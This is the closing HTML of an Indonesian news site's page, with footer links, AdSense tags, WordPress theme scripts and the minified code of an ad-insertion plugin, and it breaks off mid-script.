															<div class="widget csnav"><img width="294" height="80" src="https://monitornusantara.com/wp-content/uploads/2024/05/cropped-Logo-Monitor-Nusantara.png" class="image wp-image-52791  attachment-full size-full" alt="Monitor Nusantara" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://monitornusantara.com/wp-content/uploads/2024/05/cropped-Logo-Monitor-Nusantara.png 294w, https://monitornusantara.com/wp-content/uploads/2024/05/cropped-Logo-Monitor-Nusantara-24x7.png 24w, https://monitornusantara.com/wp-content/uploads/2024/05/cropped-Logo-Monitor-Nusantara-36x10.png 36w, https://monitornusantara.com/wp-content/uploads/2024/05/cropped-Logo-Monitor-Nusantara-48x13.png 48w" sizes="auto, (max-width: 294px) 100vw, 294px" /></div>							</div>
			<aside class="sidebar">
				<div class="sidebar-sticky">
					<div class="widget"><a href="https://www.bankbjb.co.id/promo/promo-produk-khusus-kmu"><img width="1786" height="2560" src="https://monitornusantara.com/wp-content/uploads/2023/12/Media-Online-600x860_bjb-KMU_V-scaled.jpg" class="image wp-image-52251  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://monitornusantara.com/wp-content/uploads/2023/12/Media-Online-600x860_bjb-KMU_V-scaled.jpg 1786w, https://monitornusantara.com/wp-content/uploads/2023/12/Media-Online-600x860_bjb-KMU_V-768x1101.jpg 768w, https://monitornusantara.com/wp-content/uploads/2023/12/Media-Online-600x860_bjb-KMU_V-1072x1536.jpg 1072w, https://monitornusantara.com/wp-content/uploads/2023/12/Media-Online-600x860_bjb-KMU_V-1429x2048.jpg 1429w" sizes="auto, (max-width: 1786px) 100vw, 1786px" /></a></div><div class="widget_text widget"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3657434470722350"
     crossorigin="anonymous"></script></div></div>				</div>
			</aside>
		</div>
	</div>
</main>

<footer class="footer">
	<div class="container">
		<div class="footer-box">
			<div class="footer-brand">
									<div class="widget"><div class="menu-tentang-kita-container"><ul id="menu-tentang-kita" class="menu"><li id="menu-item-31284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31284"><a href="https://monitornusantara.com/redaksi/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">Redaksi</span></a></li>
<li id="menu-item-31285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31285"><a href="https://monitornusantara.com/pedoman-media-siber/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">Pedoman Media Siber</span></a></li>
<li id="menu-item-31286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31286"><a href="https://monitornusantara.com/kode-etik-jurnalis/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">Kode Etik Jurnalis</span></a></li>
<li id="menu-item-38735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38735"><a href="https://monitornusantara.com/disclaimer/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">Disclaimer</span></a></li>
<li id="menu-item-38736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38736"><a href="https://monitornusantara.com/hak-cipta/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">Hak Cipta</span></a></li>
<li id="menu-item-31287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31287"><a rel="privacy-policy" href="https://monitornusantara.com/privacy-policy/" class="menu-image-title-after"><span class="menu-image-title-after menu-image-title">Privacy Policy</span></a></li>
</ul></div></div><div class="widget">			<div class="textwidget"><p>PERKASA MEDIA GROUP Hak Cipta 2022, <strong>MONITOR NUSANTARA</strong> | Powered by PT PELANGI IDEA MANDIRI</p>
</div>
		</div>							</div>
			<div class="footer-more">
									<div class="widget_text widget"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3657434470722350"
     crossorigin="anonymous"></script></div></div>							</div>
		</div>
		<div class="ads-bottom-margin"></div>
	</div>
</footer>
	<div class="ads-sticky-bottom">
		<div class="btn-ads-close">Tutup Iklan
			<span class="ads-close-icon"></span>
		</div>
		<div class="widget_text widget"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3657434470722350"
     crossorigin="anonymous"></script></div></div>	</div>
	<div class="ads-sticky ads-sticky-left">
		<div class="widget_text widget"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3657434470722350"
     crossorigin="anonymous"></script></div></div>	</div>
	<div class="ads-sticky ads-sticky-right">
		<div class="widget_text widget"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3657434470722350"
     crossorigin="anonymous"></script></div></div>	</div>
<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/assets/../*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>
        <script async="async">
        var modlic = '2b60d0-5e8edd-70fa54-13f421';
        </script>
        <script src="https://monitornusantara.com/wp-content/themes/assets/../assets/js/jquery-3.6.0.min.js?ver=2.0.0" id="js-jquery-js"></script>
<script src="https://monitornusantara.com/wp-content/themes/assets/../assets/js/darkmode.js?ver=2.0.0" id="darkmode-js"></script>
<script async='async' src="https://monitornusantara.com/wp-content/themes/assets/../assets/js/desktop.js?ver=2.0.0" id="desktop-js"></script>
<script src="https://monitornusantara.com/wp-content/themes/assets/../assets/js/slick.min.js?ver=2.0.0" id="slick-js"></script>
<script src="https://monitornusantara.com/wp-content/themes/assets/../assets/js/infinite-ajax-scroll.min.js?ver=2.0.0" id="infinity-js"></script>
<script async='async' src="https://monitornusantara.com/wp-content/themes/assets/../assets/js/category.js?ver=2.0.0" id="category-js"></script>
<script id="like-js-extra">
var MyAjax = {"ajaxurl":"https://monitornusantara.com/wp-admin/admin-ajax.php","security":"76de20d341"};
//# sourceURL=like-js-extra
</script>
<script src="https://monitornusantara.com/wp-content/themes/assets/../assets/js/like.js?ver=1.0.0" id="like-js"></script>
<script id="dislike-js-extra">
var MyAjax = {"ajaxurl":"https://monitornusantara.com/wp-admin/admin-ajax.php","security":"76de20d341"};
//# sourceURL=dislike-js-extra
</script>
<script src="https://monitornusantara.com/wp-content/themes/assets/../assets/js/dislike.js?ver=1.0.0" id="dislike-js"></script>
<script src="https://monitornusantara.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
